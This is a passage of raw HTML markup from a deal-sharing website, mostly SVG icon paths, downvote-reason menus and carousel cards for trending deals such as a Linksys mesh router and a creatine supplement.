7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19115416-astroglide-water-based-lube-2-5-oz-3-82-5-oz-5-86-more-w-s-s-free-shipping-w-prime-or-on-35?src=rcm_trending_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>4</span></a></div><!----></div><!----><!--]--></div><!----></div></div><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19115230" data-uniqueid="19115230" data-store-id="0" isbookmarked="false" authorname="tunabreath" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by tunabreath" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/images/avatar-25.png" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by tunabreath</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 10:17 AM" data-v-200fb609 data-v-9e296168>Today 10:17 AM</span></header><a href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_trending_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb" srcset="https://slickdeals.net/attachment/1/3/8/5/0/5/5/200x200/19360687.thumb 1x, https://slickdeals.net/attachment/1/3/8/5/0/5/5/300x300/19360687.thumb 2x, https://slickdeals.net/attachment/1/3/8/5/0/5/5/450x450/19360687.thumb 3x" loading="lazy" alt data-v-200fb609></a><div class="dealCardV3__mainContent--isInCarousel dealCardV3__mainContent" data-v-200fb609><a class="dealCardV3__priceContainer" href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_trending_deals" data-v-200fb609><span class="dealCardV3__price" title="$31" data-v-200fb609>$31</span><span class="dealCardV3__originalPrice" title="" data-v-200fb609></span><!----></a><span class="dealCardV3__savings" data-v-200fb609></span><a href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_trending_deals" class="dealCardV3__title" title="Linksys Multi-gig Micro Mesh WiFi 6 Router + 6&#39; HDMI cable (or other options), $31.48, FS for Prime, Woot!" data-v-200fb609>Linksys Multi-gig Micro Mesh WiFi 6 Router + 6' HDMI cable (or other options), $31.48, FS for Prime, Woot!</a><!----><!--[--><div class="dealCardSocialControls dealCardSocialControls--dealCardV3" data-v-cae3860b><div class="dealCardSocialControls__likesAndComments" data-v-cae3860b><div class="dealCardSocialControls__dealVoting" data-v-cae3860b><button class="dealCardSocialControls__button dealCardSocialControls__thumbsUpButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.01745 1.39446C6.95992 1.44699 6.94576 1.49654 6.94576 1.52739V3.13109C6.94694 3.8768 6.76443 4.61162 6.41412 5.26521C6.24963 5.57212 5.96417 5.81388 5.76346 5.97388C5.6625 6.05436 5.57819 6.1183 5.50533 6.17357C5.3958 6.25665 5.31214 6.3201 5.23665 6.39062C5.11295 6.50619 5.02461 6.71236 5.02269 6.95777C5.0242 6.97483 5.02637 6.99956 5.02911 7.03129C5.03469 7.096 5.04264 7.18986 5.05217 7.30725C5.07121 7.54195 5.09659 7.87112 5.12197 8.24956C5.17252 9.00315 5.22397 9.96483 5.22397 10.7664C5.22397 11.5434 5.19191 12.5367 5.10802 13.3947C5.10628 13.4219 5.1046 13.4478 5.10299 13.4725C5.10204 13.4871 5.10111 13.5012 5.10021 13.5149C5.08416 14.1672 5.51325 14.6362 6.05216 14.6624C7.02273 14.7098 8.3683 14.7091 9.73832 14.5342C11.1178 14.358 12.4691 14.0116 13.4879 13.4014C13.6974 13.2759 13.9059 13.0016 14.0813 12.5148C14.2529 12.0382 14.3633 11.44 14.4358 10.7859C14.508 10.1357 14.5397 9.46162 14.5664 8.83785C14.5684 8.79125 14.5703 8.74475 14.5723 8.69843C14.5959 8.14128 14.6184 7.60968 14.6703 7.2163L14.6707 7.21263L14.6713 7.20896C14.702 6.99569 14.6881 6.77808 14.631 6.57145C14.5739 6.36485 14.4752 6.17539 14.3433 6.01548C14.2114 5.85565 14.0497 5.72937 13.8703 5.64355C13.7326 5.57767 13.5865 5.53657 13.438 5.52103C13.4013 5.51719 13.3428 5.52032 13.2423 5.54277L9.9527 6.27672C9.41823 6.39597 8.91089 5.98935 8.91089 5.44174L8.91089 3.20787M8.91089 3.20787C8.91019 2.69767 8.71544 2.21301 8.37725 1.86004C8.16425 1.63774 8.01861 1.51608 7.86686 1.4396C7.72486 1.36802 7.53326 1.31442 7.20405 1.31442C7.1515 1.31442 7.07787 1.33931 7.01745 1.39446M3.85802 13.2941C3.85337 13.3435 3.85017 13.393 3.84839 13.4424C3.8438 13.5119 3.83994 13.5686 3.83708 13.61C3.83658 13.6173 3.8361 13.6242 3.83566 13.6305C3.83456 13.6463 3.83366 13.6591 3.833 13.6685L3.82999 13.7105L3.82996 13.7328C3.82983 13.8591 3.77176 14.0048 3.62038 14.1628C3.50935 14.2787 3.36468 14.3387 3.21969 14.339L1.8934 14.339C1.74841 14.3387 1.60322 14.2787 1.49219 14.1628C1.38392 14.0498 1.31727 13.8928 1.31274 13.7232C1.31363 13.7097 1.31486 13.6909 1.31638 13.6673C1.31972 13.6155 1.32449 13.5404 1.33019 13.4467C1.34161 13.2595 1.35682 12.9978 1.37203 12.6998C1.40232 12.1067 1.43321 11.3586 1.43321 10.7664C1.43321 10.1741 1.40232 9.42603 1.37203 8.83297C1.35682 8.53494 1.34161 8.27328 1.33019 8.08604C1.32449 7.99239 1.31972 7.91727 1.31638 7.86545C1.31486 7.84186 1.31363 7.8231 1.31274 7.8096C1.31727 7.63996 1.38392 7.48298 1.49219 7.36999C1.60328 7.25405 1.74803 7.19403 1.8931 7.19378L3.21917 7.19378C3.4189 7.19411 3.64754 7.28928 3.72487 7.36999C3.74095 7.38677 3.75992 7.41371 3.77535 7.48234C3.7932 7.56171 3.79991 7.66633 3.80007 7.82736L3.8001 7.85518L3.8026 7.88287L3.8043 7.90209C3.80544 7.91506 3.80713 7.93441 3.8093 7.95955C3.81362 8.00982 3.81983 8.0832 3.82728 8.17496C3.8422 8.35856 3.8621 8.61532 3.882 8.90752C3.92205 9.49592 3.96102 10.2133 3.96102 10.7664C3.96102 11.3238 3.92909 12.0513 3.89643 12.6472C3.88284 12.8953 3.86923 13.1185 3.85802 13.2941ZM3.95481 6.07637C4.05311 5.85643 4.193 5.64971 4.38067 5.47438C4.49975 5.36313 4.6744 5.22973 4.82014 5.11842C4.88119 5.07179 4.93717 5.02904 4.98186 4.99341C5.1853 4.83124 5.27894 4.72892 5.30897 4.67289C5.56037 4.20382 5.6928 3.67333 5.69188 3.13268L5.69188 1.52739C5.69188 0.659269 6.46835 0.0605472 7.20405 0.0605469C7.67959 0.0605467 8.07463 0.140169 8.43123 0.319909C8.77808 0.494738 9.04301 0.742491 9.28262 0.992568C9.8495 1.58421 10.1639 2.38089 10.1648 3.20655L10.1648 4.9447L12.9692 4.31898C13.1299 4.28313 13.339 4.24995 13.5685 4.27396C13.8603 4.30449 14.1452 4.38507 14.4115 4.51247C14.7583 4.67842 15.0645 4.91949 15.3104 5.21747C15.5562 5.51537 15.7362 5.86342 15.8395 6.23732C15.9426 6.6099 15.9675 7.00069 15.9129 7.38363C15.869 7.71863 15.8488 8.19403 15.8239 8.7789C15.8223 8.81597 15.8207 8.85347 15.8191 8.89141C15.7925 9.51346 15.7594 10.2266 15.6821 10.9241C15.6051 11.6178 15.4813 12.328 15.261 12.9397C15.0443 13.5413 14.7031 14.1352 14.1321 14.4772C12.8992 15.2155 11.3514 15.5923 9.89714 15.7779C8.43345 15.9648 7.01069 15.9646 5.99107 15.9148C5.32233 15.8822 4.78362 15.5808 4.41342 15.1381C4.08499 15.4278 3.66325 15.5924 3.2206 15.5929H1.89196C1.39705 15.5923 0.928259 15.3866 0.586817 15.0302C0.246244 14.6748 0.0591336 14.1984 0.0586163 13.7067L0.0585938 13.6853L0.0613355 13.6444C0.0621993 13.6313 0.063475 13.6118 0.0651037 13.5866C0.0683614 13.5361 0.0730297 13.4625 0.0786386 13.3704C0.0898603 13.1863 0.104827 12.9289 0.119788 12.6359C0.149864 12.0468 0.179329 11.3251 0.179329 10.7664C0.179329 10.2077 0.149864 9.48595 0.119788 8.89691C0.104827 8.60388 0.0898603 8.34643 0.0786386 8.16232C0.0730297 8.07029 0.0683614 7.99667 0.0651037 7.94618C0.063475 7.92093 0.0621993 7.90148 0.0613355 7.8884L0.0585938 7.8475L0.0586163 7.82604C0.0591336 7.33441 0.246244 6.85796 0.586817 6.50251C0.928259 6.14616 1.39705 5.94047 1.89196 5.9399L3.2206 5.9399C3.44221 5.94016 3.70278 5.98347 3.95481 6.07637Z" fill="inherit"/>
</svg>
</span></button><div class="popoverMenu dealDetailsThreadStatsPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" deal-score="6" data-v-cae3860b data-v-24daa361 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__dealScoreButton" data-v-cae3860b>6</button><!--]--><!--]--><div class="popoverMenu__popover--bottom popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDetailsThreadStatsPopover__container" data-v-24daa361><!--[--> There is no voting data on this thread<!--]--></div><!--]--></div></div><div class="popoverMenu dealDownvoteOptionPopover" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" data-v-cae3860b data-v-cc3e97b4 data-v-f68be387><!--[--><!--[--><button class="dealCardSocialControls__button dealCardSocialControls__thumbsDownButton" data-v-cae3860b><span class="baseIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 16 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.98236 14.6026C9.03988 14.5501 9.05403 14.5006 9.05403 14.4697V12.8665C9.05285 12.121 9.23531 11.3864 9.5855 10.7331C9.74994 10.4262 10.0353 10.1846 10.236 10.0246C10.3369 9.94415 10.4212 9.88023 10.494 9.82499C10.6035 9.74193 10.6871 9.6785 10.7626 9.608C10.8863 9.49247 10.9746 9.28636 10.9765 9.04102C10.975 9.02397 10.9728 8.99925 10.9701 8.96753C10.9645 8.90284 10.9566 8.80901 10.947 8.69165C10.928 8.45703 10.9026 8.12796 10.8772 7.74963C10.8267 6.99628 10.7753 6.0349 10.7753 5.2336C10.7753 4.45677 10.8073 3.46384 10.8912 2.60608C10.8929 2.57895 10.8946 2.55299 10.8962 2.52832C10.8972 2.51376 10.8981 2.49964 10.899 2.48597C10.9151 1.83384 10.4861 1.36502 9.94735 1.33875C8.97708 1.29142 7.63193 1.29211 6.26233 1.46699C4.8833 1.64307 3.53246 1.98942 2.51394 2.59938C2.30444 2.72483 2.096 2.99906 1.92075 3.48568C1.74915 3.96217 1.63884 4.56017 1.5663 5.2141C1.49419 5.86412 1.46244 6.53796 1.43578 7.16153C1.43379 7.20812 1.43182 7.2546 1.42986 7.3009C1.40629 7.85789 1.3838 8.38932 1.33194 8.78257L1.33146 8.78624L1.33093 8.78991C1.30024 9.00312 1.31406 9.22066 1.37117 9.42723C1.42827 9.63376 1.52692 9.82316 1.65883 9.98302C1.79067 10.1428 1.95234 10.269 2.13166 10.3548C2.26931 10.4207 2.41532 10.4618 2.5638 10.4773C2.60049 10.4812 2.65893 10.478 2.75948 10.4556L6.04803 9.72186C6.58233 9.60265 7.08951 10.0091 7.08951 10.5566L7.08951 12.7898M7.08951 12.7898C7.09021 13.2998 7.2849 13.7843 7.62299 14.1372C7.83592 14.3594 7.98151 14.481 8.13321 14.5575C8.27517 14.629 8.46671 14.6826 8.79582 14.6826C8.84836 14.6826 8.92196 14.6577 8.98236 14.6026M12.1408 2.70667C12.1455 2.65723 12.1487 2.60779 12.1504 2.55839C12.155 2.48896 12.1589 2.43228 12.1617 2.39091C12.1622 2.38357 12.1627 2.37671 12.1632 2.37035C12.1643 2.35454 12.1652 2.34179 12.1658 2.33234L12.1688 2.2904L12.1689 2.26815C12.169 2.14184 12.227 1.99621 12.3784 1.83826C12.4894 1.72242 12.634 1.66242 12.7789 1.66211L14.1048 1.66211C14.2498 1.66242 14.3949 1.72242 14.5059 1.83826C14.6141 1.95122 14.6808 2.10815 14.6853 2.27773C14.6844 2.29123 14.6832 2.30999 14.6817 2.33357C14.6783 2.38538 14.6736 2.46047 14.6678 2.55409C14.6564 2.74127 14.6412 3.00286 14.626 3.30079C14.5957 3.89367 14.5649 4.64155 14.5649 5.2336C14.5649 5.82565 14.5957 6.57353 14.626 7.16641C14.6412 7.46434 14.6564 7.72593 14.6678 7.91311C14.6736 8.00673 14.6783 8.08182 14.6817 8.13363C14.6832 8.15721 14.6844 8.17597 14.6853 8.18946C14.6808 8.35905 14.6141 8.51597 14.5059 8.62894C14.3948 8.74484 14.2501 8.80484 14.1051 8.80509L12.7795 8.80509C12.5798 8.80476 12.3512 8.70962 12.2739 8.62894C12.2578 8.61216 12.2389 8.58523 12.2235 8.51662C12.2056 8.43727 12.1989 8.33269 12.1987 8.1717L12.1987 8.14389L12.1962 8.11621L12.1945 8.097C12.1934 8.08403 12.1917 8.06469 12.1895 8.03956C12.1852 7.98931 12.179 7.91595 12.1715 7.82422C12.1566 7.64067 12.1367 7.38399 12.1168 7.09188C12.0768 6.50366 12.0378 5.78655 12.0378 5.2336C12.0378 4.67637 12.0698 3.94908 12.1024 3.35337C12.116 3.10533 12.1296 2.88221 12.1408 2.70667ZM12.0441 9.92215C11.9458 10.142 11.8059 10.3487 11.6183 10.524C11.4993 10.6352 11.3247 10.7685 11.179 10.8798C11.118 10.9264 11.062 10.9692 11.0173 11.0048C10.8139 11.1669 10.7203 11.2692 10.6903 11.3252C10.439 11.7941 10.3066 12.3244 10.3075 12.8649V14.4697C10.3075 15.3376 9.53129 15.9361 8.79582 15.9361C8.32043 15.9361 7.92551 15.8565 7.56902 15.6768C7.22228 15.502 6.95743 15.2544 6.7179 15.0044C6.1512 14.4129 5.83689 13.6165 5.83602 12.7911L5.83602 11.0535L3.03244 11.679C2.87184 11.7148 2.6628 11.748 2.43337 11.724C2.14165 11.6935 1.85684 11.6129 1.59066 11.4856C1.24392 11.3197 0.937767 11.0787 0.691975 10.7808C0.446248 10.483 0.266349 10.135 0.163011 9.76125C0.0600346 9.38879 0.0351171 8.99812 0.0896589 8.6153C0.13354 8.2804 0.153762 7.80515 0.178642 7.22046C0.18022 7.18341 0.181815 7.14591 0.183437 7.10799C0.210023 6.48613 0.243096 5.77324 0.320454 5.07589C0.397381 4.38246 0.521191 3.67245 0.741415 3.06095C0.957991 2.45958 1.29909 1.86583 1.86992 1.52398C3.10243 0.785871 4.64978 0.409227 6.10357 0.223599C7.5668 0.0367653 8.98912 0.0370266 10.0084 0.0867462C10.677 0.119356 11.2155 0.42067 11.5856 0.863287C11.9139 0.573665 12.3355 0.40913 12.778 0.408623H14.1063C14.601 0.409189 15.0697 0.614812 15.411 0.971059C15.7515 1.3264 15.9385 1.8027 15.939 2.29418L15.9391 2.31563L15.9363 2.35652C15.9354 2.36959 15.9342 2.38904 15.9325 2.41427C15.9293 2.46475 15.9246 2.53835 15.919 2.63035C15.9078 2.81441 15.8928 3.07177 15.8779 3.36471C15.8478 3.95357 15.8184 4.67506 15.8184 5.2336C15.8184 5.79213 15.8478 6.51363 15.8779 7.10249C15.8928 7.39542 15.9078 7.65279 15.919 7.83685C15.9246 7.92885 15.9293 8.00245 15.9325 8.05293C15.9342 8.07816 15.9354 8.09761 15.9363 8.11068L15.9391 8.15157L15.939 8.17302C15.9385 8.6645 15.7515 9.1408 15.411 9.49614C15.0697 9.85239 14.601 10.058 14.1063 10.0586H12.778C12.5565 10.0583 12.296 10.015 12.0441 9.92215Z" fill="inherit"/>
</svg>
</span></button><!--]--><!--]--><div class="popoverMenu__popover--top popoverMenu__popover--closed popoverMenu__popover" data-v-f68be387><!--[--><div class="dealDownvoteOptionSelect dealDownvoteOptionPopover__options" data-v-cc3e97b4 data-v-138196f6><p class="dealDownvoteOptionSelect__prompt" data-v-138196f6>You have chosen to downvote this deal.</p><ul class="dealDownvoteOptionSelect__options" data-v-138196f6><!--[--><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="2" data-v-138196f6> Not a good price</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="3" data-v-138196f6> Not a good product</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="4" data-v-138196f6> Poor Merchant Reputation</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="5" data-v-138196f6> Unable to replicate deal</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="6" data-v-138196f6> Incorrect Information</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="8" data-v-138196f6> Spam, Self Promotion</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="9" data-v-138196f6> Repost</label></li><li class="dealDownvoteOptionSelect__option" data-v-138196f6><label class="dealDownvoteOptionSelect__optionLabel" data-v-138196f6><input class="dealDownvoteOptionSelect__optionInput" type="radio" value="7" data-v-138196f6> Other</label></li><!--]--></ul></div><!--]--></div></div></div><a class="dealCardSocialControls__commentsLink dealCardSocialControls__socialControl" href="/f/19115230-linksys-multi-gig-micro-mesh-wifi-6-router-6-hdmi-cable-or-other-options-31-48-fs-for-prime-woot?src=rcm_trending_deals#commentsHeader" target="_self" data-v-cae3860b><span class="dealCardSocialControls__commentIconContainer" data-v-cae3860b><span class="baseIcon dealCardSocialControls__commentIcon" data-v-cae3860b data-v-1abc81c8><svg viewBox="0 0 15 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" aria-label="Comments icon" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.2695 3.26095C12.0973 1.25216 9.94418 0.011402 7.6104 -0.000128961C4.85528 -0.0163183 2.38091 1.67545 1.40733 4.241C0.433761 6.80655 1.16655 9.70418 3.24439 11.5051C5.32222 13.3061 8.30638 13.6301 10.7254 12.3175L14.1399 13.9401C14.3632 14.047 14.6298 14.0025 14.8059 13.829C14.982 13.6556 15.0295 13.3906 14.9245 13.1673L13.3113 9.76972C14.4576 7.74617 14.4417 5.26974 13.2695 3.26095ZM4.90123 11.2617C3.1876 10.2992 2.1336 8.48696 2.14839 6.52846C2.16181 4.24036 3.62404 2.20966 5.79657 1.46196C7.96911 0.714254 10.3792 1.41227 11.8095 3.20347C13.2399 4.99467 13.3793 7.48926 12.1574 9.42734C12.0516 9.59512 12.0386 9.80489 12.1228 9.98436L12.9895 11.8071C13.0156 11.8627 13.0039 11.9287 12.9602 11.9721C12.9165 12.0154 12.8502 12.0269 12.7944 12.0007L10.955 11.1328C10.7757 11.0466 10.5647 11.057 10.3948 11.1602C8.71822 12.1854 6.61485 12.2242 4.90123 11.2617Z" fill="inherit"/>
</svg>
</span></span><span class="dealCardSocialControls__commentsCount" data-v-cae3860b>3</span></a></div><!----></div><!----><!--]--></div><!----></div></div><div class="relatedDeals__feedItem" data-v-eb3693cc><div class="dealCardV3 dealCardV3--isInCarousel" data-threadid="19115062" data-uniqueid="19115062" data-store-id="0" isbookmarked="false" authorname="phoinix" data-v-eb3693cc data-v-200fb609><header class="dealCardV3__header" data-v-200fb609><figure class="dealCardV3__userInfo" title="found by phoinix" data-v-200fb609><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy dealCardV3__avatar" width="26" height="26" src="/attachment/avatar/1/1/7/1/5/2/7/150x150/avatar.normal?dateline=1659068147" loading="lazy" data-v-200fb609 style="--v5a468893:26px;" data-v-448b6ab0><figcaption class="dealCardV3__userInfoCaption" data-v-200fb609>Found by phoinix</figcaption></figure><span class="slickdealsTimestamp dealCardV3__timestamp" title="Today 09:10 AM" data-v-200fb609 data-v-9e296168>Today 09:10 AM</span></header><a href="/f/19115062-s-s-ac-19-78-2-prime-12-69-oz-optimum-nutrition-creatine-monohydrate-plus-powder-w-electrolytes-9-89-each-at-amazon?src=rcm_trending_deals" class="dealCardV3__imageContainer dealCardV3__imageContainer--isInCarousel" data-v-200fb609><!----><img class="lazyImage dealCardV3__image" width="200" height="200" src="https://slickdeals.net/attachment/1/1/7/1/5/2/7/200x200/19360183.thumb" 